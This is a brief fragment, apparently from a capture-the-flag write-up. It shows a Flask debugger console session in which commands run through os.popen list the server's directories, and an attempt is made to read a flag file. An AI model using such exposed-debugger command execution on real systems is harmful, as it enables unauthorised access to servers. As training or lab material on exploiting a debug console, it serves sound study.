 [console ready]
>>> os.open('/flag').read()
Traceback (most recent call last):
File "<debugger>", line 1, in <module>
os.open('/flag').read()
TypeError: Required argument 'flags' (pos 2) not found
>>> os.popen('ls').read()
'QWQ.py\nerror.html\nstatic\ntemplates\n'
>>> os.popen('ls /').read()
'app\nbin\nctf\ndev\netc\nhome\nlib\nmedia\nmnt\nopt\nproc\nroot\nrun\nsbin\nsrv\nsys\nt333333hisss_333111aaaggg.txt\ntmp\nusr\nvar\n'
>>>
File "/usr/local/lib/python3.6/site-packages/flask/app.py", line 1866, in handle_exception